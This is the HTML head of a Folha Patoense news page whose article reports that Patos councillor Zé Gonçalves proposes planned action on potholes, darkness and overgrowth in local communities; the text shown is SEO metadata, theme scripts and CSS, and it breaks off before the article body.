

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/2024/04/25/planejamento-das-acoes-para-resolver-buraqueira-escuridao-e-matagal-nas-comunidades-de-patos-e-proposta-por-ze-goncalves/
body_size: 21338
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Planejamento das ações para resolver buraqueira, escuridão e matagal nas comunidades de Patos é proposta por Zé Gonçalves | Folha Patoense</title>
	<meta name="description" content="Planejamento das ações para resolver buraqueira, escuridão e matagal nas comunidades de Patos é proposta por Zé Gonçalves" />
	<link rel="canonical" href="https://www.folhapatoense.com/2024/04/25/planejamento-das-acoes-para-resolver-buraqueira-escuridao-e-matagal-nas-comunidades-de-patos-e-proposta-por-ze-goncalves/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Planejamento das ações para resolver buraqueira, escuridão e matagal nas comunidades de Patos é proposta por Zé Gonçalves" />
	<meta property="og:description" content="Planejamento das ações para resolver buraqueira, escuridão e matagal nas comunidades de Patos é proposta por Zé Gonçalves" />
	<meta property="og:url" content="https://www.folhapatoense.com/2024/04/25/planejamento-das-acoes-para-resolver-buraqueira-escuridao-e-matagal-nas-comunidades-de-patos-e-proposta-por-ze-goncalves/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2024-04-26T00:20:40+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2024/03/Jose-Goncalves-2.jpg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1129" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pedro Jorge" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2024/04/25/planejamento-das-acoes-para-resolver-buraqueira-escuridao-e-matagal-nas-comunidades-de-patos-e-proposta-por-ze-goncalves/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2024/04/25/planejamento-das-acoes-para-resolver-buraqueira-escuridao-e-matagal-nas-comunidades-de-patos-e-proposta-por-ze-goncalves/"},"author":{"name":"Pedro Jorge","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28"},"headline":"Planejamento das ações para resolver buraqueira, escuridão e matagal nas comunidades de Patos é proposta por Zé Gonçalves","datePublished":"2024-04-26T00:20:40+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2024/04/25/planejamento-das-acoes-para-resolver-buraqueira-escuridao-e-matagal-nas-comunidades-de-patos-e-proposta-por-ze-goncalves/"},"wordCount":405,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2024/04/25/planejamento-das-acoes-para-resolver-buraqueira-escuridao-e-matagal-nas-comunidades-de-patos-e-proposta-por-ze-goncalves/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/03/Jose-Goncalves-2.jpg","articleSection":["Locais"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2024/04/25/planejamento-das-acoes-para-resolver-buraqueira-escuridao-e-matagal-nas-comunidades-de-patos-e-proposta-por-ze-goncalves/","url":"https://www.folhapatoense.com/2024/04/25/planejamento-das-acoes-para-resolver-buraqueira-escuridao-e-matagal-nas-comunidades-de-patos-e-proposta-por-ze-goncalves/","name":"Planejamento das ações para resolver buraqueira, escuridão e matagal nas comunidades de Patos é proposta por Zé Gonçalves","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2024/04/25/planejamento-das-acoes-para-resolver-buraqueira-escuridao-e-matagal-nas-comunidades-de-patos-e-proposta-por-ze-goncalves/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2024/04/25/planejamento-das-acoes-para-resolver-buraqueira-escuridao-e-matagal-nas-comunidades-de-patos-e-proposta-por-ze-goncalves/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/03/Jose-Goncalves-2.jpg","datePublished":"2024-04-26T00:20:40+00:00","description":"Planejamento das ações para resolver buraqueira, escuridão e matagal nas comunidades de Patos é proposta por Zé Gonçalves","breadcrumb":{"@id":"https://www.folhapatoense.com/2024/04/25/planejamento-das-acoes-para-resolver-buraqueira-escuridao-e-matagal-nas-comunidades-de-patos-e-proposta-por-ze-goncalves/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2024/04/25/planejamento-das-acoes-para-resolver-buraqueira-escuridao-e-matagal-nas-comunidades-de-patos-e-proposta-por-ze-goncalves/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2024/04/25/planejamento-das-acoes-para-resolver-buraqueira-escuridao-e-matagal-nas-comunidades-de-patos-e-proposta-por-ze-goncalves/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2024/03/Jose-Goncalves-2.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/03/Jose-Goncalves-2.jpg","width":2048,"height":1129},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2024/04/25/planejamento-das-acoes-para-resolver-buraqueira-escuridao-e-matagal-nas-comunidades-de-patos-e-proposta-por-ze-goncalves/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Planejamento das ações para resolver buraqueira, escuridão e matagal nas comunidades de Patos é proposta por Zé Gonçalves"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28","name":"Pedro Jorge","url":"https://www.folhapatoense.com/author/folhapatoense2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2024%2F04%2F25%2Fplanejamento-das-acoes-para-resolver-buraqueira-escuridao-e-matagal-nas-comunidades-de-patos-e-proposta-por-ze-goncalves%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2024%2F04%2F25%2Fplanejamento-das-acoes-para-resolver-buraqueira-escuridao-e-matagal-nas-comunidades-de-patos-e-proposta-por-ze-goncalves%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696e16458fc2b*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/349923" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-1t1V' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2024/04/25/planejamento-das-acoes-para-resolver-buraqueira-escuridao-e-matagal-nas-comunidades-de-patos-e-proposta-por-ze-goncalves/" />
<meta name="description" content="Ações planejadas que atendam as comunidades no tocante aos problemas de infraestrutura é o que Patos precisa na opinião do vereador sindicalista Zé Gonçalve ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"https:\/\/www.folhapatoense.com\/#schema-website","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2024\/04\/25\/planejamento-das-acoes-para-resolver-buraqueira-escuridao-e-matagal-nas-comunidades-de-patos-e-proposta-por-ze-goncalves?page&year=2024&monthnum=04&day=25&name=planejamento-das-acoes-para-resolver-buraqueira-escuridao-e-matagal-nas-comunidades-de-patos-e-proposta-por-ze-goncalves\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Locais","item":"https:\/\/www.folhapatoense.com\/category\/locais\/"},{"@type":"ListItem","position":3,"name":"Planejamento das a\u00e7\u00f5es para resolver buraqueira, escurid\u00e3o e matagal nas comunidades de Patos \u00e9 proposta por Z\u00e9 Gon\u00e7alves"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author","name":"Pedro Jorge","url":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2024\/04\/25\/planejamento-das-acoes-para-resolver-buraqueira-escuridao-e-matagal-nas-comunidades-de-patos-e-proposta-por-ze-goncalves\/#schema-webpage","isPartOf":{"@id":"https:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2024\/04\/25\/planejamento-das-acoes-para-resolver-buraqueira-escuridao-e-matagal-nas-comunidades-de-patos-e-proposta-por-ze-goncalves\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2024\/04\/25\/planejamento-das-acoes-para-resolver-buraqueira-escuridao-e-matagal-nas-comunidades-de-patos-e-proposta-por-ze-goncalves\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2024-04-25T21:20:40","datePublished":"2024-04-25T21:20:40","headline":"Planejamento das a\u00e7\u00f5es para resolver buraqueira, escurid\u00e3o e matagal nas comunidades de Patos \u00e9 proposta por Z\u00e9 Gon\u00e7alves | Folha Patoense","description":"A\u00e7\u00f5es planejadas que atendam as comunidades no tocante aos problemas de infraestrutura \u00e9 o que Patos precisa na opini\u00e3o do vereador sindicalista Z\u00e9 Gon\u00e7alve ...","name":"Planejamento das a\u00e7\u00f5es para resolver buraqueira, escurid\u00e3o e matagal nas comunidades de Patos \u00e9 proposta por Z\u00e9 Gon\u00e7alves","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2024\/04\/25\/planejamento-das-acoes-para-resolver-buraqueira-escuridao-e-matagal-nas-comunidades-de-patos-e-proposta-por-ze-goncalves\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/Jose-Goncalves-2.jpg","height":1129,"width":2048},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/Jose-Goncalves-2.jpg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2024/04/25/planejamento-das-acoes-para-resolver-buraqueira-escuridao-e-matagal-nas-comunidades-de-patos-e-proposta-por-ze-goncalves/" />
<meta property="og:title" content="Planejamento das ações para resolver buraqueira, escuridão e matagal nas comunidades de Patos é proposta por Zé Gonçalves | Folha Patoense" />
<meta property="og:description" content="Ações planejadas que atendam as comunidades no tocante aos problemas de infraestrutura é o que Patos precisa na opinião do vereador sindicalista Zé Gonçalve ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2024/03/Jose-Goncalves-2.jpg" />
<meta property="og:image:width" content="2048" />
<meta property="og:image:height" content="1129" />
<meta property="article:published_time" content="2024-04-25T21:20:40" />
<meta property="article:author" content="Pedro Jorge" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Planejamento das ações para resolver buraqueira, escuridão e matagal nas comunidades de Patos é proposta por Zé Gonçalves | Folha Patoense" />
<meta name="twitter:description" content="Ações planejadas que atendam as comunidades no tocante aos problemas de infraestrutura é o que Patos precisa na opinião do vereador sindicalista Zé Gonçalve ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2024/03/Jose-Goncalves-2.jpg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Planejamento das ações para resolver buraqueira, escuridão e matagal nas comunidades de Patos é proposta por Zé Gonçalves" />
<meta property="og:url" content="https://www.folhapatoense.com/2024/04/25/planejamento-das-acoes-para-resolver-buraqueira-escuridao-e-matagal-nas-comunidades-de-patos-e-proposta-por-ze-goncalves/" />
<meta property="og:description" content="Ações planejadas que atendam as comunidades no tocante aos problemas de infraestrutura é o que Patos precisa na opinião do vereador sindicalista Zé Gonçalves (PCdoB). Na tribuna da Casa Juvenal Lúc…" />
<meta property="article:published_time" content="2024-04-26T00:20:40+00:00" />
<meta property="article:modified_time" content="2024-04-26T00:20:40+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2024/03/Jose-Goncalves-2.jpg" />
<meta property="og:image:width" content="2048" />
<meta property="og:image:height" content="1129" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Planejamento das ações para resolver buraqueira, escuridão e matagal nas comunidades de Patos é proposta por Zé Gonçalves" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2024/03/Jose-Goncalves-2.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="b185e7d131";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
